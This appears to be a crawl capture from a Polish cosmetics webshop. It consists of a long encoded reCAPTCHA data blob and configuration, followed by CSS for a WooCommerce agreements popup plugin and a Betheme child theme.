UNcKNEcKqwq/DjsKYdEJ9w7jDvcK3wp1Lw7LCtcKZT2LCoMKaZgfDnk1vwqJPasKAfgxgw4c4wosmwrXDtz/[base64]/CpDnDjMO5w68zcCUxw7oMwpguw6fCqXDDlQUJO8KDRzx/w7bCih/Co8K0MMKJC8KqAcOjw53DlMKgw6J5TAdPwonCs8Oew7HDqMO4w4gUbsOKTMOQw7F2w57Dun7CusKEw57CgF3CsUB3KRDDqMKow41Jw6rDmF/DiMO1UsKKG8KUw43Dg8OFw4RbwrLCsmnCtsKYw5jCrHfCmsOABsO/FMOwThjCsMOETMK8PER6woZsw5rDtlvDssOiw45Fw6FUYTcpwrzDgsOtwrzDlsOnwq/CjcKnw6wzw5tpL8K0E8ODw4nCmsOkw73DrsKgw5QVw5jDknRjPFEDZsOEw4E6w4/CtCPDmAfDvsOSwonDryLCpcOJwqtZw6DDh3PDjBsQwrpxFcK5IcKTWRTDrMO7wpRPAMKDcUptdMKcw4lnwo7CuwfCsMKmwrd5MkwkwpowS28Vw4BZdMKhKTbDpMOwcHDChsOJE8KXHkbCiS/Dr8Kmw6PCjcKbUDtXw4R3wq1HG1dnPcKYMMKJwpTCmsO7E3jDksOOwrocwoAow5BAwr/CrMKNRsOnw4bDp03Cn3TCjcK0I8O9GBgewrfDm8KCwovCjg5dw6TCpcKSwrA2EMKxNsO1OsOZcAFsUsO0w4vClU4UYcOHd1Q6RiLCsGnDtsKyGF5Fw5jDjyZRwpdgYw3Dvh9rwpfCvD3CnVF6SkJKw67Ck1B/BMOawpoKwrPDnXIVwr7Cig9oSMO8UsKVXcOWMMOcLWLCtTVdw7XCiTvDjgl7QsK3w7cPwpLDhcOzBsOOVGTDrMK3dsOEe8O5w4vDoMKvaRsmVsOfw7XCkUbCmX0KwpcRS8K7woPCrcOLAgwOVMKBw5zDrFQwTMOyw7/CtwzCq8OBw5BmJ2JnwqHCjnrCnMKXwqd5wqDDkMKUwq/Don5qYVDClMKgEsKnwpPDscKEwos9wo3Cs8KeISnCg8K1eEPDhMOMQnLCtx/Cq8KFZibClGTDhcKKwpkmDMOTHcOecsKoIUfCoMOERsK9RsOBasOkwoPDi8KJBR5tw5vDjMOcGXbDtcONF8K0ecKqw6hlwpk+csKPw4rDjsOpYMOpBgjCn0HCmMOiwrQIw5wCw5Rywp/[base64]/wpoiaHTCgxbDkMKeZsOkVcOxE8Oow65rAcKqMzc6RQrDsWrDh8KzwrdwC17DhzlodjdnUyIUOsOnw7rCjMO3T8OJfUozNEDCqsOrWMOUOMKfw70tSsOrwoFPMMKMwrkOHCsOFnYoUkA7ScKuM3nDrB3DtDhIw4BYwp/Ci8ORM089w6lkTsKZwp/Cp8Knw53Ct8OGwqbDs8OyG8OywqIvwqDCqE7DnsOfY8OLAsO+UwXDu3pPw6EwWcOBwqrDlVhTwrw7HMK/FEbDiMOqw4YSw7XCg2Amwr7CulNmwprDriAAwpw8w6E/[base64]/Cm3Fiw6LCtMKqwo4Kw4HCgGF0FMOvTT/Di8KtO8OIw5oaw7U1OFPDvMKKBR/CoH1UwowKVMOkwrvDg3vDk8KNwrF8w4bDmxIcwqQhw5bDmR/Dn1LDocOyw77CqTjDmcKMwr3CtcOfwqYkw7XDtCFkfW9SwoxmeMKuYsKWLsOrwpJ1Sj/DuyDDszfDi8OWdgXDicOnwr/CiygIw4bCkMOkAnTCp3hOW8KITSnDp2IbNW9fC8OBL044REPCl0rDqGnDtcKmw5XDjMOSZ8OoDHPDn8KNZUNwHsKFw7xsG1/[base64]/[base64]/wq1LV2rDmcKsFcO0QA3DqgjCiHTCv8KXTi3DhA/DsUbDpsKGw5fCsxgzUW0EbnEDPsKjO8Osw5bCgjjDuFsawpvCtXEdYwTDkzzCj8Ovw6zCqjUtQsOPw60HwoFAw7/Du8KawqZGXsORM3Nkwq1hw57ChMK/[base64]/[base64]/[base64]/MT4nWcKMR8KLwpcowoc6wpZId0d3O1rDqBbDlsKRwqoUw7o+w5rDpnxUfHbCiW9xPMOPDFNBcsKTEcOQworCoMOtw4XDu1IXSMOOwoXDtMOjewHCgjYKwrDDgMOrHcOMC0omw7rDmiY/Vggew6kxwrcrHMO9A8KrNjrDusKCX2LDqcO9AXrDucOuBSxOGzI8e8KvwpwQP31qwrBlBBvCrncvKj9dbn8NVTrDqsOEwoXCocOpfMOTL0HCnTnDucKLXsKbw4XDiDwoPxUqwofDi8KfUkHDs8Oowp0TQsKZw7IHw5PDtDvDlMOtTDhhDTcdGsKfY0Asw5jDkD/[base64]/DvX/[base64]/CjcOBXBrDnk7CjFsOwp4vwoXCnjVWw7zChznCki5Iw4rDjxAZK8OIw7TCugzDpxFkwpAaw5DChcK0w5l2HWRre8K3BcKhI8OSwrsFw7DCk8K/[base64]/[base64]/MMOtwoDDhsOhwrrCicKaNSLCrmjCrcO/DsODwrtpbXV5TRvDnhkjw6rDqilmLcOew4/DmMO6YH8/w7IlwoHDniLDgUE/[base64]/Drk7CkxLCqRPDmcOVwqnDocOCa8Ohchwbw7wTUHRJdMOLSAzCqMKoCMKNw6pCASPCgmIjHnPCgsORw6AhF8KLdSd/w5cGwqE6wpYxw7TCqkzCmMKDejY6Y8OPWcOAd8KBbhZXwqHDrHYOw4slRQrClsO/wpY5WxVHw5gmwojCh8KnOsKWLCopOVPCgMKZV8ORM8OffFUZFVLDgcKlVMOLw4LDmHLDj0dPJFbDsDNOP2oJwpLDsTnDsELDtEvCgMK/wpPDlsOtE8OiAcOAwpEubyFDRMK0w7nCjcKNE8OSA1NkKMO/w6llw5DDq3h+wp/CqMKywqoNw6hOw6fDqHXCnmzDmR/Cq8O7dsOVXBQfw5LDlSPDiEosWAHCqhrCh8OawpbDo8KESUtIwqLDvcOqX13Ck8Kgw5VZw5kRSMKdcsKPLsKKwqsNWMOQw5grwoLDrH97NB5SOcO/w6lMEMOUZTZ/aU4KD8KcScOiw7IXw7Upw5BdU8Oda8K+JcOxCGPCunYaw4Bgw4bDq8KweBdHKsKqwq8qdFjDqXTCrwbDnhZ7ARjCmRw3Y8KcKsO3QlbCgMKYwo7Chl/DicOUw754Wm1XwrlUw6bCpUplwrnDmhwpcjnCqMKrKSNaw7pEwrklwpLCq1EgwpTDrsO6eiofQBUHw7Nfwp/DmRNuQcOmeH0ww6vCpcOtGcO/PHjDgcO7GsKOwoXDgsOAFWN8IggkwpzCmDsrwqbClMO0wozCn8OYMCLDtlcvR2hBwpDDk8KtfW57w6XCoMOXVUwXSMKpHCxFw7c/wqJmD8Okw58wwqfCjkbDh8OYGcOBUVMiKB52Q8Owwq0LZcO+w6UnwoksOHYXwpXDhFdswqzDqEjDu8KWPMKHwr9jPsK8DMOIBcOkwqDDtyhRwrfDucKsw6puw7/CisOew6zDtk3CrcOYw6o/Py/[base64]/w5RkwqPCisOMAcOwwqdmwqkTVlFSHCcvwqjCssK4dcKaw4UQw5jDjMKOFsOnw5HClRPCtQLDlTckwqUGI8K4wq3DnMKDw6/DgBLDkQQeBcK1UwVdw6/[base64]/DgcO9w5fDucK1bFpOIsOKw4J6QWpcwq/Dtic3QsKMw6fCkMKQAG3DiShkAzvCkgDDoMKNwpDCsgzCpMK+w6/DtkHDkiHDsG8OQ8O2OkQ8OWHDsCNWXyEFwpLCpcOEHUdhVCbDqMOkw5wtHQoxWCHCksOTwpjDjsKHw6XCrBTDnsOww5/CiXBJwprDucOKwoTCpsOKclvDn8K8wq5Ew7shwrzDtcO1w4NTw6Z0aTZIEsO3Py/DrxTCt8ODS8OVNsKaw4/DlsOECcOhw45gGsOsGWjDsCETw6opVMO6fsKtaA03w5gLJMKING7CisKpCg7DlcKfEMKiU1bCowJ4MB/DghzCpkQbJcK1WDpew53DmhjCgcO2wq4Ew49awoHDmMOcw6NSd3PDtcOnwqnDq0PDhMKsOcKvw5TDkQDCsEDDksOWw57DvSEQBMKnP3jCghPDtcKzw7jCog8kVVHChEnDnMOaEcOww4DCpDjCvy/Cq1tgw7LClcOvZyjCtmAYax3Cm8OseMKWVUfDvxDCicKdBsKhRcKFw7zDtgZ0w4DDkMOqMxMFwoPDtwjDoTZawrESw7HDnEEhYCDCnAnDgQk8FCXDthTDr0rCqgvDiRdMPytAM27DiQEgM309w5tiO8OCHnVfXV/DnVJmwrF3XcOhecOcV3RoS8Obwp7CokJjd8KLeMOUdcKIw4U5w7xZw5TDmWdAwr9EwpTCuA/[base64]/CvCrCpnjCj8KPTwXDumDDphQmbwrClMKgDmJWw6DDonjDrznDmE1Lw7fDmMKHwq/DsxRXw7M3CcOiL8Ovw5PCrMOsVMOiZ8O0wojDksKTAMOIAsOUL8OCwoTCvsKVw68NwqDDtzhhw7tgwrsCw5IlwonCnjPDgxjDgMOswpvCnkc/[base64]/Cs8OMaMKIWsOyK8KGwonDtCLCnQ3DiFh8RnB+RcKwQSrCrlHDnVzDhMKFCsOcKsOrwqkcU2PDiMO7w5nCucKbC8KowrNbw4vDmF/CrgFZPSxZwrLDiMODw7zCrMK9woAAw4BWM8KfPXPCnsKswrk/wo7CpzXDmgcNwpDDhSN1JcKNw5zDqxx+woUgY8Oyw69LfytTUkQcOcKiTnMWTsO0w5ooS3Ruwppnw7HCosO7NcKpw6vDuTXChcKoPMOnwoctQsK1w5htwrcHWsOHRsOTEmfCiE7CiULCucK/O8OwwrZuJ8Opw5c+EMOnA8OeHi/Cj8OjWSbCjiHDtcKEWCjCnXx5wpcBwqTCqMO5FyDDu8Kow6t/w5zCn1/[base64]/DvsOCZMKTPMOPw7vCkXdXfyXCjl/[base64]/CtsOlS3U6Wn7CvgnDpTgLWU5Ow53DsUR0XsK2G8KoKD/DkMOJw6TDmErDk8OYFhXDpsO9wos5w5UYZWZ3CQLDmsONOcOka19jGMOQw59pwrXCpTXDp0otwrXCmcO1HMKST3vDjXBSw6B0wonDqMOfekXCoWVZCsKBwqDDrcO5UMO+w6/ChWrDlgoJc8KVbT1dYMKLVMK6w41Yw4kDwpnDgcO7wqPCgCsrw6jCtg9SVsOXw7kLJ8K+YlgXYsKVwoLDr8K1wo7DpTjCrsOtwoHCokDCuErCsS/DucKMDnPDuxrCoQfDnzdBwokrwpd4wpPCiztdwr7Dol4OwqrCpiTCjWPDhxzDpsKlwp9pw67CqMKhLD7CmGrDkTlMJnjDhsO/w6vDosOYF8OZw5U2wpbDnGJ0w7TCkkJwT8Kjw4bCgMK9OsKawpMxwoXDsMO6R8KHwqjCqTDChcOzCXlbEBB9w5nCiCrCgsKowrVTw4LClcKqwqLCt8Kww5MOJy4cwrMLwr9AGQUTWMKdLErCrQxUVMKDw788w4JuwqjClS3CscK6NH/DnsKWwp1lw7kIP8OuwrvCnSRzT8K8wqpecFPDtw0yw6PCqSXDqMKnPcKQBsKiOcOaw6QSwpzCtcOwCsO7wqPClsO1clU2wqAmwo/Dm8O9ScOqwrlFw4XDlcKCwpUxQVPCsMOSf8OUNsOgaX9/[base64]/[base64]/DkMKaPGEbw6R+w4hBdcOFTSfDo8KbVwnDg8OoMGPCuR3DucKwBMOsZVQTwqfCq0cyw68Lwr4bw5fCgC/[base64]/Cs3JKFsKbw4J3wqrCqQ8HSHspKm4/wo8sfUMWD8OBPHEyP2XChsKVDMKRwpLDvMO+w5DDnC04LsKuwr7DghJiE8OKw4R6OW/CjEJYWlkSw53DlMO3wq/DvXLDqiAce8OFA3wgw5/DnWQhw7HDog7CgyxowozCt3ALOzHCpkJGwqnCl33DlcO6w5t/VMOMw5MZOXXCug/CvEMDNsKPw5sqfsOwBRUeNTF4Ly/CjWJhZMO3EcOvwrA8MnUowoI5wqrCmWNfFcOgacK5WWvDrSFGY8Ocw5vCqcOFM8OOw49kw6HDrn4iOlMUHMOUIW/ClMOlw5cmKsO/wqEQCXg7woHDhsOpwqTDkcOXO8KHw7sEa8KuwqPDhDHCgcKODMKfw51xwrnDiSd7dBnCk8K5L2hxEcOiKRdrOjLDjgbCssOfw7PCuywZZ2EoNz7CoMKdTcKoaRJuw4wWBMODwqxoEcOlAMOOwrVMAFpCwofDmsOZWw/Dr8KGw79dw6bDnsKNw4TDk0fDkMOvwoFfKsKNGUTCu8K4wpjDlBxbX8OCw7wmw4TCrzUXw7rDncKFw7LCmMKnw6MQw6XCoMOkwo42IhZEFBYIShPCixVOBXcqYjVewrY0wp0ZdMOYwpw/[base64]/FsKoeU9rGgRqLSjCu8Obw4nDtgjDjMKLwrh1f8ONwqJGUcKbUcODdMOffVbDvxLDgMKqUEPDvsK2EmZjTsK+BhBcQcOUPXzCvcOzwpVNw7HCssK0w6Ypw6k5w5LDokHClzvCs8KiHsOxAwHCosK6MWnCjsOrAMOFw6ASw71EUzMCw7h8ZB/DhcKhwonDhndnw7FDRsKcFcOoG8Kmw4sbKFpcw73DrcKwW8Kdw5rCrsOAakJRY8KswqfDrcKJw5LCgcKmDRrChsOWw7TCnlLDuizDmREweRjDqcOBwqUGBsK2w5xZLMOORsOVw6o5QE7DnQrCi2TCk2XDj8KEPAnDmFhxw7/DtSzCosOXAkB+w5bCpcOWw7kkw6lWOl9dSTR+BsKQw6dEw5cWw4nDvTVPw7UHw7BXwokdwpTCjMKeDMOYAE9HGcO2wp9QM8OdwrXDl8Kbw4NxKcOAw7x1IEQHVsOgaU/[base64]/[base64]/DvQMLIMOvGGfCiUXDiG0cHsKvLyxdw5BLERZsJcOVw5bCuMK6Y8KXw47DvEU4wo8GwrvClDnDnMOZwrxAwqLDiTTDizLDuEZeesONZWbCvQ7Dtx/[base64]/CqMKlesKMwpdbbA5DRl0aY8O3w7xzJ8KGNcKHASxnw7/[base64]/DsVkew5fCmyEywoBqw7PDkXfCsw9kUBDCvW8Sw5XDh0HDuMOUWz7Du01owq4nLh3CnsKqw6tqw5XCvlc9BQAOwr8YecOoMiTCnMOpw6UmVsKaLMK6w4wiwoJXwrpGwrbCh8KGSSbCphrCjcOzXcKew60zw4/CiMO8w5fDvVXCvlTDoWAAbMKdw6kjwoBLwpBUXMKYBMK5wq/[base64]/w4t6U8K0wpHCsMOIN8K2wpDCrRfCksKjwpfCpcKIdGnCjsO6w48bw4Row5w9w5Q/w6bDq3PCp8Kbwp/Do8Kdw77CgsKew5VJw7/DgSTDs2gEwrHDhzLDhsOiGgFpeCLDkmTCqlAiB0dDw6HCvsKvwp7DscKbAMKYGSAIw7wkw5dKw5/CrsKAw5lXT8OlYlY1M8OLw68xwq0cXxl6w58eTsOJw7w1wr3CnsKCw6c1wprDjsOlecOCBMKdacKfw5HDp8O4wr8jaTwfX0kfQ8OBw67CpsKewqDDosKow50fwoFKEmAhLjzCkjskw453OsKwwpnDmCnCnMOGBSLCp8KRwp3Cr8OOO8Ohw63DgcO/w5PChxPCkWIOw5zCi8KJwp1gwrwuw7TDqMK6wqViDsO7DMKvHsKdw43DjFU/bmgqw7jCpAwOwpLDqMOZw4NHMcO1w4oPw7/CnMOrwoBMwrBqLgZhAMKxw4V5wqtdWF/DvMKtByNjw70eFBXCjMOLw7kWXcKnwpbCiXIlwp8xw7DDjBHCrTxjw6DDryUeOEhXUnpBdcKtwpRRwqd1TsKsw7ABwoFcel3CnMK/w4F2w516FMO6w6fDhyYpwpTDkEXDrBtfJEk9w400ZsKGWsKzw6oDw610JsK/w7DDslrCgT3CmcOPw6vClcOcWiXDpT3Crx1Swqw/w4ZbaScCwq/DucKlH3JqVsK7w6xtGE0kwpBvEGrDqn5TcsOlwqUXwrhVA8OqWsKJcCRuw6bCsxkKODMGAcOew7dGLMOMwpLCvwICwrnCjMOZw6thw7Jiwo/CrsKywr/[base64]/CvTbDlDhew6Qmw70Kw47DoMKfwoXCtcOFNGvDiMOhQRMhw6BQwph8wqldw6sFLUVbw4HDhMOVw4jCu8KkwrNTXFl0wr99fGDCvcO2w7PCpsKCwqwlw6AXGFBFCDZ1O19Rw4Z/wpbCnsKEwr7CqBDCiMK8w4jDs0BJw55Ew5h2w6vDtirCn8KLw6LCj8Ohw6rCukcdfMKmcMK5w45UZcKXwoXDkMOlFMOKZsK/[base64]/[base64]/[base64]/Y1HCinEzICfCn8Kkw60Vwq9pQcKtwoxewrbDosObw4YvwrTCl8Kyw77CmTvCgTMnwrDDgy/CmCknYVxAYXYBwrNifsOFwqN7w4BtwoPDoyPCsmhWKHVmw43CqsOfOyE2woDCpsK2w47Cg8KZJ2nCq8OAQGPCmmnCgXLDlcK9w4XDtBspwoAfDwNzH8KyCVDDp1wOTmzDhsKywo3DrcK8eRjDgcOaw44jHsKaw6LDvcOnw6fCqcOoRcO/wpFSw5wSwqfCpMKzwr/[base64]/ZlvCssKMUMOBwqPDhRLCpDFdw6DCncKRw4DDhEzDhh7Du8OoG8KHRG1GKMKKwpXDnsKQw4UWw4bDo8OZIsOGw6kzwpEWa37DlMKqw4w3cC1vwoVDOR7DqwXCqhjCgTZXw7lOYcKvwrjDnEpJwrtiFn/DtRfCoMKHH1NTw7YKRMKDwqgYeMKBw6M8F0nCv2DDrjQgwq7DusKAw5Mlw4VdDAbDvMOxw7TDny8owq/CviDDkcOuD2RAw7AoDsOKwrIuEcOQQsO2a8KHwp3DpMO6wqsEZ8KVw5AlCjjCliEJGUnDlC9wT8KcM8O9PioVw5ZgworDoMOGaMO3w5HDm8OVWcOvLMODW8K5woTCiG/DvUYIYAxmwrfCpcK/N8KPw4vCncKPGkwRV3NWIcOaYwrDgMO8DE7Ck2QFccKqwpTCu8O6w45UX8KNLcKHwqM7wq8lWyjDucK1w4jCvMKTbRoGw6g0w7DChMKUSsKGIcOxScKnA8KSMVorwqQXfSBkVG/[base64]/aMOlw7zDgsO/wocrJFbCp8KVw5LDlMK2QMKFMw56ADMgwqskw5Qvw6AiwqHCmhzCqcKgw7IrwrB1O8OKEyXCvDFewpbCnMOnwo/CrRfCmFcwQ8KtZMK4K8OyYcK+D1bCmDgAN2k2UE7Dqz9LwqfCgcOsSMKZw7UJZ8OICsKGLsKbSkpoHDwaGHLDnl4hw6NHw4fDuAJyKMKhworDsMKLRMOrw4lTVGcxG8OZwozCsjDDsm/CosOEZxF3woUTwp1hbMKxdCjCh8ORw7LDgB3CuVlJw7TDkVvDuz/CnxtWwpzDscOlwoQFw7YRbMKHNn3CkMKLH8O1wrHCsxQQworDr8KiEisyfsOhHEQuVMKTaXvChMOMw6HDinRGFBQaw4/[base64]/[base64]/[base64]/DomMIwq/[base64]/CrMK+w6x6wroKw6EkZibCj1HDgk4pDMOWcMKfcMKEw4rDmh1Aw4lXZgzClCAEw4U4Kx3DiMKrwqvDi8K6wpjDsCNCw4/[base64]/ClEXDl08LKyvDocO1wo5HPcO5CxTCisKUKF50wrvDqcKAwo/Dom/DjnVJwp8ZdMK5ZMOKZhErwqzClinDl8OdEkLDqUB3wrbDmsKCwqEOAsOAf0fCi8KaQGvClFdyBMOTPsKRwqTDocKxWMOYGMKaBVVkwpzCq8OJwpXDq8OefD/DuMK8wo8uHcKEwqXDm8K0w4oLDCXDksOJUSgBCinDkMOOw7jCsMKeeBAiJ8ODNcOxwr0wwpNAdXHDt8OOwpYGworDilrDtGHDk8KqTcK2aRo+BsOWwrl1wqnCgRHDlcOsZ8OTcj/Dt8KPTsKSw4U+YBgiLn9ASsOnbGTDocONM8Kqwr3CsMOtSsKGw6g4w5XDnMOcw7Znw7MNPcKoITBFwrJxHcOjwrVvwqQBw6vDisKGwqvDjxXCksK7FsKeEHgmbFJrGcO8V8OZwolCw5LCsMOVwqbClcKOwovDh0tdAR4kQXZjUzs+w5LCrcOcUsOLDgTDpG3DpsOAwq/[base64]/wrZ9IcOuKx3Dj3rDgSsnSxt6ZcKnwq9lJMOuw6R4w6hywqDCjHtPwqxpAiXDlcOnXsOQIjDDrhl9BlHDhnbChcOjc8KNPyFWUHTDvsK4wqDDrjnCnwQpw7nCnz3Co8OOw5vDk8OCPsOkw6rDkMO+dAY8DsKzw7/Dsx50w7nDnB7Dq8KzLAPDoHFtCj0yw6fCpF3ClcK5wp7CikFwwpA/[base64]/aMOwBBUyC8KDIMO2woDDh0TDmMOqacKgHwbCvcKCw57CscKJPU7ClcO0fMOOw6BKwoLCqsOww4DCn8KbRzjCsXHCq8KEw4pHwq7DocKnHjIrAC5TwonCqBFidhDDm3lHwrrCssKcw7UWVsO2w5lGw4lWwrAxEjXCq8KpwrNXdMKLwoocdMKfwr54w4rCiz1+PcKvwo/Cs8O+w5t1wqDDpyLDsHgtCAoyBHTDusKpw6RaXWU3wqTDkcOJw6zCsTjDmsOGRUUHwprDpD0xEMK6wqnDpcOpdcOiL8OiwobDow9APXbDlzbDiMOIwrLDnwXDj8KTBhXDj8KZw4AgBHzCm0/CtBrCpSbDvBx1w63CjkF9dWQrZsK1FSo9WHvClsKAQ2kRHMOdS8O8wr0EwrVHeMK0OVQ4wpDDrsKNCyjCqMKSAcK/[base64]/DvcOhw7tUcQTDmMK7EA9ww7BDI3zDmy3CuMKNccOmccKrUsOhw67CryfCrw/[base64]/CvidFH8KkwrAKLkBADTk7w41rw70FSnE4wrPDmMOEaWrCrS0eVcOEaV3Dv8KpZ8OawpxyNXvDt8K7XFLCuMO7DkZ6WsO/F8KERMKpw5TCpcOvw6RxZsOCKcOhw644GFfDvsKTd0fClTxPwrg3w7ceFXrDnxl3wpVISEXCrSjCpcOAwq0Ww4BEG8K1UcK5DMOdNcOnw5/[base64]/[base64]/WXsGNT7CmWTClz45w5DDn0jDlMOsJH9xY8K2wq7ChS/CogwVJBjDg8OOw44Swqd2H8Olw77DisKlw7HCucOkwr7DusKBIMOQwobCuSjCgcKPwqcrQsO1FmlTw7/CscO7w7LDnyDDi2BRw7PDl1Adw6B9w6fCk8OrPgzCmsOew5dVwp/CjWwHRhzCn2zDrMK0wq/CpMKjM8Knw5d0PMOgw7PCisK2ZgnDjF7CvzYJwqXDox/Dp8O9HDxRPHjCjMOFZsKZfRrCvhjCp8O1wpYQwqbCrQvDiWZpw7bDv2TCuGvDg8OxVMK3wqDDvFtSBFXDnWU1AsODJMOoBV5sJWTDvGs/d1rCkRN/w6Z8wqPCpsO0LcOVwqXChsKZwr7CrWVsC8KHRE/CjyM5w4TCq8KfclsrPMKAwqQTw5EpFgHDq8K3XcKJWkXCvWTDj8Kaw79rN2pjcl9tw4VwwpVswoPDqcKWw4bCiDnCsxsXbMKxw5oCChXCpsOkwqZTKidjwp8KNsKJaQ7Cky4vw4DDqiPCjGl/VEUPPwLDi1RxwrHDl8K0EglmZcK7wrxJGcK+w4DDuRMZHEQCVsOeb8KmwozDkMOJwoguw4PDggbDlcKOwrgtwpdewrMeXn7DlQ0kwoPDqHHCmMKxW8Kjw5sAwpbCpMK/PMO6fcKmw59heRTCsxJvPMK7bMOdOMKFwocNDEfCm8OmUcKZwoXDocO9wrkrPhVXw6PDicOdfcOww5YcSWfDoF7CosOaRMO2CWIEw6HDkcKQw74ia8Ofwp1fO8KxwpBLYsKbwppeCMK7ODJpwq0Zw6fCucKcw5/CuMK0TMKEwqLDmGAGwqfDlm7DpMKNVcKfcsOFwqstGcOjJcKJw7YlEsOvw6HDh8KrRFx8w499CsKWwo9Ew5BawrzDjkPDg07ChMOMw6LCrsKow4nCnzLCrcOKw5XDqsO5NMOjUUlfeFxGaV7DpEc3wrrCqnLCvMOpeQ4IKsKeXhPDozTClnvCtMO2N8KJUR/DrMKxOArCgcObBMOeal/[base64]/ZsO1wqV8wr8Xw7V/woXDj8OFZ1XCvMKVwrjCnmvClcK7acOJwqpyw5bDo23CqsK/McKYAHtUD8OYwqvDnlMKY8OmY8Osw6N0GsOtGg5iO8OwBcKGw7zDlBcfKHs/wqrDjMKbZwHCp8KGw5jDpAHChFbDlSzCkBM2wqHCm8OQw4HDsQstD2Fzw413IsKvwpUWwr/DkyHDlgHDgXpGWArCksKuw63CpMOuCXPDsH3DhHPCow3DjsKXWMKiUsODwotNFsOfw5F9ccKWwpExbsOMw6FvYypWcnzCr8O8EgXCqRHDqW3Dq13DvU5nEMKLfQIIw4DDpcOxw5BgwrdhKcOeQz/Dmz7CkcKMw5BjWhnDvMOuwrIzQsO/[base64]/cMOobULDjW7Ci8OGw5vCimQSwq7DvcOjwrDCnRcIwqVWw7kADsKmEMO0wrXDuWhTw6QPw6M\\u003d\x22],null,[\x22conf\x22,null,\x226LeyngYjAAAAACGWhxgGhzuVAtTXemrgeIYbZglC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,743],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dor-cosmetics.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y+DXxspHMHJ0z1s//xFZeSeRrqMowAKI5aXjqJLYY60\\u003d\x22,1,0,null,1,1769668471113,0,0,[250,206,19],null,[30,160,140],\x22RC-vxM4JRYt4Yop4g\x22,null,null,null,null,null,\x220dAFcWeA6qoAVFO-mMnRkNRXmdohN3PAT5vLALHlg9XjVydhOMMkDerJwbpjt0m--prlQeA6K7STFEzEPYuKsIkTM6kSL-gpimwg\x22,1769751271666]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/css/style.min.css?ver=1.0
body_size: 567
content:
.wcmaa_agreements_content{display:none;max-height:200px;overflow:auto;background:#f4f4f4;border:1px solid #aaa;padding:15px;font-weight:400}.wcmaa_agreements_content p{margin:0}.wcmaa_required{color:red}.wcmaa_link_slide{display:inline-block}.wcmaa_link_slide::after{content:"";display:inline-block;border-style:solid;margin-bottom:2px;margin-left:.25em;border-width:6px 6px 0;border-color:#111 transparent transparent}.wcmaa_button{padding:.25em .3em .05em .4em}.wcmaa-popup-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999998;background-color:rgba(0,0,0,.5)}.wcmaa-popup{text-align:left;display:block;position:fixed;top:160px;left:50%;margin-left:-500px;background-color:#fff;z-index:999999;width:1000px;height:600px;box-shadow:0 0 20px rgba(64,64,64,.75)}.wcmaa-popup-content{margin:50px 50px 0;padding:0 30px;height:410px;overflow-y:auto}.wcmaa-popup-inside .wcmaa-popup-content{height:500px;margin:50px}.wcmaa-popup>.wcmaa-popup-buttons:before{content:'';display:block;margin:-29px auto 40px;width:84%}.wcmaa-popup-buttons{padding-top:15px;text-align:center}.wcmaa-popup>.wcmaa-popup-buttons{border-top:1px solid rgba(175,175,175,.75);padding-top:25px;text-align:center;margin-top:20px}.wcmaa-popup button{text-align:center;display:inline-block;margin:0 10px;padding:15px;text-transform:uppercase;color:#fff;font-size:13px;font-weight:bolder;border:0;cursor:pointer;transition:.5s all}.wcmaa-popup-content button.wcmaa-popup-later{background-color:#d3d3d3;margin-bottom:19px}.wcmaa-popup-buttons button.wcmaa-popup-agree{background-color:#20d0c0;border:1px solid #20d0c0}.wcmaa-popup-buttons button.wcmaa-popup-agree:hover{color:#20d0c0;background-color:#fff}.wcmaa-popup-buttons button.wcmaa-popup-dont-agree{background-color:#222;border:1px solid #222}.wcmaa-popup-buttons button.wcmaa-popup-dont-agree:hover{color:#222;background-color:#fff}@media (max-width:1279px),(max-height:800px){.wcmaa-popup{top:207px;margin-left:-427px;width:854px;height:468px}.wcmaa-popup-content{padding:0 15px;height:275px}.wcmaa-popup-inside .wcmaa-popup-content{padding:0 15px;height:368px}.wcmaa-popup-content p{font-size:13px}}@media (max-height:700px){.wcmaa-popup{top:100px}}@media (max-width:880px),(max-height:580px){.wcmaa-popup{top:10%;margin-left:-40%;width:80%;height:80%}.wcmaa-popup-content{height:50%}}@media (max-width:960px){.wcmaa-popup.wcmaa-popup-inside{top:5%;margin-left:-45%;width:90%;height:90%}.wcmaa-popup-inside .wcmaa-popup-content{height:90%;margin:5% 15px 0}.wcmaa-popup-inside .wcmaa-popup button{display:block;margin:5px auto}.wcmaa-popup.wcmaa-popup-inside>.wcmaa-popup-buttons{padding-top:15px}}@media (max-width:640px){.wcmaa-popup{top:5%;margin-left:-45%;width:90%;height:90%}.wcmaa-popup-content{height:60%;margin:15px 15px 0}.wcmaa-popup button{display:block;margin:5px auto}.wcmaa-popup>.wcmaa-popup-buttons{padding-top:15px}}@media (max-height:540px){.wcmaa-popup{top:10%;height:75%}}@media (max-height:440px){.wcmaa-popup-content{height:70%}}.wcmaa-popup-content::-webkit-scrollbar{width:4px}.wcmaa-popup-content::-webkit-scrollbar-track{border-radius:4px}.wcmaa-popup-content::-webkit-scrollbar-thumb{border-radius:4px;background:rgba(175,175,175,.75)}

--- FILE ---
content_type: text/css
request_url: https://dor-cosmetics.pl/wp-content/themes/betheme-child/style.css?ver=17.8
body_size: 3521
content:
/*
Theme Name: 	Betheme Child
Theme URI: 		http://themes.muffingroup.com/betheme
Author: 		Muffin group
Author URI: 	http://muffingroup.com
Description:	Child Theme for Betheme - Premium WordPress Theme
Template:		betheme
Version: 		1.6.1
*/


/* Theme customization starts here
-------------------------------------------------------------- */

a {
    transition: 0.5s all;
}
a:hover {
    text-decoration: none;
}
#cookie-law-info-bar {
    left:0;
}

#menu > ul > li > a {
    text-transform: uppercase;
}

.header-stack #Top_bar .logo {
    border-bottom-width: 0px;
}
.header-stack.header-center #Top_bar:not(.is-sticky) .menu_wrapper {
    width: 93%;
    float: left;
}
.header-stack.header-center #Top_bar .menu_wrapper {

    text-align: center;
    line-height: 0;

}
.menuo-right #Top_bar .menu_wrapper {

    float: right;

}


input[type="submit"] {
    padding: 11px 50px;
}

.contact-form-3 input[type="submit"] {
    width: 25%;
    margin-left: 36%;
}

.image_frame .image_wrapper .product_number {
    position: absolute;
    top: 40px;
    right: 30px;
    width: 50px;
    font-size: 21px;
    display: none;
}

